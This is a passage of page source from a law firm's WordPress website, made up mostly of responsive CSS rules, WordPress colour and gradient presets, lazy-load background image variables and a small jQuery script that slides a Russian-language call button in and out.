.bubble-title-2018{float:none; width:100%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px; text-align:center;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px;}
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}
.adv-r img{max-width:65px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

#congratulation-boards{font-size:12px; width:100%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:18px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:16px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: none; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story .share-title{font-size:20px; line-height:25px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-family: 'Raleway-Regular'; font-size:13px; line-height:18px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
.button-contact-april-area{width:100%;}
.button-contact-april{font-size:35px; line-height:37px;}

.text-white-box-april{padding:15px;}
.box-check-april{margin-bottom: 0px;}

.button-phone-april-area{width: 100%;}
.button-phone-april{font-size: 32px; line-height: 28px;}
.text-phone-button-april{font-size:20px;}

.text-content-lp-april ul{margin-left:0px;}
.video-area-lp-april iframe{height:300px;}
#form-lp-april{width: 100%;}
/*------ LP APRIL ------*/

.logo-new-2019{width: 100%; max-width: 172px; min-width: auto; margin: 0px;}
.phone-new-2019{background-size:70%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.text-new-2019{background-size:70%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.bars-blue{width:40px; height:7px;}
.title-blog{padding:35px 30px 5px; font-size:28px; line-height:35px; margin-bottom:5px;}
.text-01-banner{font-size: 27px;}
.text-02-banner{font-size:21px;}
.form-footer table{width:90%;}

.bg-section-resources-01{font-size:25px;}
.bg-section-resources-02{font-size:25px;}
.bg-section-resources-03{font-size:25px;}
.bg-section-resources-04{font-size:25px;}
.bg-section-resources-05{font-size:25px;}

.footer-widgets .address-ft{width: 196px; margin: 0 auto; float: none;}

.box-services{height:auto;}

#form-consultation .span8{float:none; width:100%; padding-left:10px; box-sizing:border-box; margin-top:30px;}

.cf-header-banner{background-size: cover !important;}

.img-form-blog{margin-top:60px;}

.button-faq02{font-size:20px; line-height: 22px;}
.text-blackarea-01{font-size: 21px; line-height:25px;}
.text-blackarea-02{font-size: 17px; line-height: 27px;}

.box-trumps{float:none; margin:0 auto; margin-top:20px; width:95%;}

.call-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-content-bottom{width:90%;}

.cf-header-banner{height:550px; width:100%;}
.text-01-banner{line-height:40px;}
.text-02-banner{line-height:40px;}

.title-i{font-size: 25px; line-height: 31px;}
.title-form-about{font-size:30px;}
.title-benefits{font-size:31px; line-height: 36px;}
}

/* ========================================= */
/* ==================400px================== */
/* ========================================= */
@media only screen and (max-width:400px){
#tabs-new2017 .tabs-2017-title{font-size:25px; line-height:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title{font-size:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:25px; font-weight:bolder;}

.logo-new-2019 img{padding-top:8px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:11px;}
.text-logo-white{font-size:18px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:18px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 28px !important; line-height: 28px !important;}
/*----------- CSS Ed -----------*/

#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:20px; line-height:20px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:11px; line-height:11px; padding:10px 5px 10px 5px;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:80px 0px 0px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:20px; right:0px; z-index:1; max-width:170px; border:0px;}
#banner-cta-2017 h1{font-size:22px; line-height:28px;}
#banner-cta-2017 h2{font-size:17px; line-height:25px; margin-top:20px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:14px; line-height:20px; padding:20px 0px; margin:30px 0px 0px 0px;}

#contact-immigration-expert .contact-immigration-title-2017{font-size:18px; color:#414b47; line-height:22px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:25px; line-height:25px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:15px; line-height:15px; padding:12px 5px 10px 5px; }
#contact-immigration-expert .contact-im-ex-r{text-align:center;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.logo-new-2019{width: 100%; max-width: 135px; min-width: auto; margin: 0px;}

#new-toggle{width:45px; height:48px; left:10px; top:10px;}
.lantran{top:70px !important;}
#header-2017 {min-height: 95px;}
#mainmenu-2017{top:95px;}
.title-blog{padding:35px 30px 5px; font-size:24px; line-height:31px; margin-bottom:5px;}
.input-ft{width:70%;}
.buttons-footer-area{margin-left:0px;}
.button-footer {margin-left: 10px !important;}
.button-footer{margin-left: 0px; width: 95%;}
}

/* ========================================= */
/* ==================380px================== */
/* ========================================= */
@media only screen and (max-width:380px){
/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:100%; margin:6px 0% 0px 0%; float:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .gform_body{width:94%; float:none; margin:0 auto; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#share-your-story .share-title{font-size:17px; line-height:22px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:12px; line-height:16px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}
}

/* ========================================= */
/* ==================360px================== */
/* ========================================= */
@media only screen and (max-width: 360px) {
.phone-banner{margin-right:0px;}

.button-slide-bottom{font-size:11px; width:275px;}
.logo-large{margin-left: 15px !important;}
#form-consultation .span8{float:none; width:100%; padding-left:5px; box-sizing:border-box; margin-top:30px;}

.img-form-blog{margin-top:5px;}
.title-form-blog{font-size:24px; line-height:35px; margin-top:0px;}
.text-form-blog br{display:none;}


.button-faq02{font-size:17px; line-height: 20px;}

}

/* ========================================= */
/* ==================320px================== */
/* ========================================= */
@media only screen and (max-width:320px) {
.button-01{margin-top:72px;}
}
@media screen and (max-width:920px) and (min-width:768px)
{

  .text-banner-home a
  {
    width:85%;
    margin: auto;
  }
#banner-cta-2017 .content-internals-2017
{
position:relative;
top:300px;
}
#banner-cta-2017 h1 {
    width: 85% !important;
}

	}
  @media screen and (min-width:768px)
  {
    .buttons-banner-2021 a {
    padding: 10px 28px !important;
}
.subtitlemain,#banner-cta-2017 h4{padding:30px 0;}
.book-c{margin-right: 20px;}
/*.page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-20217 #banner-cta-2017{height:555px;display:grid;align-items: center;padding:0 !important;}*/

  }
  @media screen and (min-width:1890px)
  {
    .page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-2017 #banner-cta-2017,
    .page-template-page-internal-2019 #banner-cta-2017{height:705px;display:grid;align-items: center;padding:0 !important;}
    .subtitlemain,#banner-cta-2017 h4{padding:40px 0;}
  }

</style>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/t.js?ver=1767733239"></script>


<meta name="yandex-verification" content="30e9cf6803d88a1b" />

<style>

/*russian call buttons */

@media screen and (min-width: 0px) and (max-width: 479px) {
  #new-ru-botton{ display: block!important; }  /* show it on small screens */
}
@media screen and (min-width: 480px) and (max-width: 640px) {
  #new-ru-botton{ display: block!important;  right:0!important;

  }  /* show it on small screens */
}


@media screen and (min-width: 641px) and (max-width: 767px) {
  #new-ru-botton{ display: block!important;
  right:0!important;
  }  /* show it on small screens */
}

@media screen and (min-width: 768px) and (max-width: 10024px) {
  #new-ru-botton { display: none!important; }   /* hide it elsewhere */
}
body{
    overflow-x: hidden;
}

</style>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    $(document).ready(function(){



       $("#toggler").toggle(function(){
           $("#new-ru-botton").animate({ right: 0 }, 1000 )
           return false;

       },function(){

            $("#new-ru-botton").animate({ right: -185 }, 1000 )
            return false;
       });



    });
});</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d: url('../../../../../../../../../../themes/theme53095/images/list_arr.png');}:root{--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f: url('../../../../../../../../../../themes/theme53095/images/play.svg');}:root{--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051: url('../../../../../../../../../../themes/img/en-2022.png');}:root{--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d: url('../../../../../../../../../../themes/img/es-2022.png');}:root{--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54: url('../../../../../../../../../../themes/img/ru-2022.png');}:root{--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee: url('../../../../../../../../../../themes/theme53095/images/whats.png');}:root{--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926: url('../../../../../../../../../../uploads/deferred-action-gray.jpg');}:root{--wpr-bg-fdbdc3eb-cf83-422f-942b-4b6bef233b8c: url('../../../../../../../../../../../themes/CherryFramework/css/sub-menu-arrow.png');}:root{--wpr-bg-32330edb-ce91-446c-9514-d337f7e5f1f4: url('https://aantlaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}:root{--wpr-bg-159f290e-ee7f-4291-834f-5e103fc94f08: url('https://aantlaw.com/wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-f44f9673-b9c0-4d63-bf41-a1c473df123d: url('https://aantlaw.com/');}:root{--wpr-bg-a100f45f-7089-4028-a9a2-a511e0d88df0: url('https://aantlaw.com/');}:root{--wpr-bg-6fc22789-e94b-4339-b90c-87b6a7332863: url('https://aantlaw.com/');}:root{--wpr-bg-fec89778-b227-43b6-b449-203a9cb86548: url('https://aantlaw.com/bg-clients-revies.png');}:root{--wpr-bg-42386239-c00b-4f46-bfaa-310d7635858c: url('https://www.aantlaw.com/wp-content/uploads/2015/12/slide-bottom.jpg');}:root{--wpr-bg-6c8202fc-27ed-4c62-8c6b-2cabb127d989: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-0349ff2a-6f0c-4482-b24c-8e0232d19654: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-fb3fa8fb-021b-49c9-8d4d-bf359a31f6aa: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-c221bcbc-bb70-44a6-b99b-f8299677f726: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-7a481e08-13c6-4578-a339-0421a1bc86ff: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-59844fe3-969a-41b2-97d0-736bff69ec41: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-f03f732f-7505-46a9-a76a-19d4f299c949: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/address-icon.png');}:root{--wpr-bg-58acff07-a996-4eb9-8ab3-eeadd696a0cc: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-cd358aa8-2d85-4895-99da-4b24b791b941: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-9ea6b675-26fb-4e44-a7ff-d6c3ce53a842: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-44b65ced-7e5b-43ff-9b5d-610309f304d4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-675efa59-f849-4427-a400-47b8e0b01fc9: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-91fabcb4-b251-483a-b0d6-4675b8f2dca5: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-047c7abd-d7ef-4bf7-9b15-c16698353ee2: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-af469c59-497b-4116-bfd5-4b49c7a2eb20: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards-responsive.jpg');}:root{--wpr-bg-d24aaa95-00b4-4bef-ab0e-0918ee35275a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/img-check.jpg');}:root{--wpr-bg-c411b74d-f994-4131-a3d3-df893b62b5be: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-bf6d7a6c-1a70-4497-8667-7340168e207f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-ec5a9427-bd11-4ca9-a500-0cd88e9ff708: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permit.jpg');}:root{--wpr-bg-a8a5855f-beea-4aa7-b79d-ca929f47261e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permi-02t.jpg');}:root{--wpr-bg-43f8627d-aee7-4bd0-a269-fa14131fd4d3: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/book-a-confidential-consultation-bg.jpg');}:root{--wpr-bg-c39e2264-551d-45b5-bf41-988e2f749786: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-address.png');}:root{--wpr-bg-49736975-c0ae-4609-a3f4-e27353c656f2: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-phone.png');}:root{--wpr-bg-f5727acd-5edb-4d87-bca8-f016cafe7428: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-fax.png');}:root{--wpr-bg-e51f0e01-820c-45b2-b983-0fc1bea4691e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-email.png');}:root{--wpr-bg-9953386d-68de-401d-99f7-f2c81bd97ab1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-e1872e28-0967-4e07-a605-91a7e01b133e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-5555f010-1c2d-43a5-8a83-49ad2e37068e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-d11db8b3-54f4-4548-b275-41421602ea85: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-7b9ffc55-e09e-4cd6-b157-e5f9b73bc1db: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-d8571ff6-6357-46dd-9cb4-f19b9b3c559f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-bed4d4ae-cfdf-491e-8d08-14ccb3ec8bcf: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-b7a7a33c-2152-42fd-9f89-d011e22e2acd: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-b64d7ab5-481c-4c20-91ac-dc91f97bf311: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-2a4a5ffd-dc00-4c43-ac16-3548cb6c4b35: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-ff5c2814-5216-4fcd-9bed-83099d951f96: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-797d9876-3e88-4244-a086-1959d9389360: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/line-phone.png');}:root{--wpr-bg-1b701012-5ee5-4052-ad0d-bf3a5cd52a51: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-09b2f694-74fe-40ed-939a-c801d7fde582: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-c5fef2c5-95ee-4e6f-88aa-65f20f20fcf4: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-9e4a59a7-6491-4546-a669-fa2ee564969f: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-649b88ef-7df2-4cc9-a8a6-ec765a6f2648: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-729cb617-94f7-4d6f-a825-40132969c00e: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-2f23e937-8c25-456e-8e0c-f692b54a7214: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-8d15cf55-4d10-49e0-88bd-ee3d477ea54a: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-5353c191-5fef-4d94-a17f-415754ab3ba0: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-c005175b-593b-4d22-a7d9-17519c9d7ca4: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-873176cf-ab61-4092-9faf-75c2ba9fa666: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-ee720fe6-9a3f-4831-aaba-c7f95dd67d15: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-ea8df74d-516f-4db3-bf2d-bb798b249cf1: url('../../../wp-content/uploads/2015/12/bg-box-01.jpg');}:root{--wpr-bg-ef1a5232-be67-405e-87d0-7dda7361b093: url('../../../wp-content/uploads/2015/12/bg-box-02.jpg');}:root{--wpr-bg-6bffc916-75ef-4f37-86de-170bd19d6a2e: url('../../../wp-content/uploads/2015/12/bg-box-03.jpg');}:root{--wpr-bg-c4ab1c87-af84-470d-9e6a-b522cb944297: url('../../../wp-content/uploads/2015/12/bg-content-middle.jpg');}:root{--wpr-bg-bc9aeeca-837c-42bf-ac58-45befa082992: 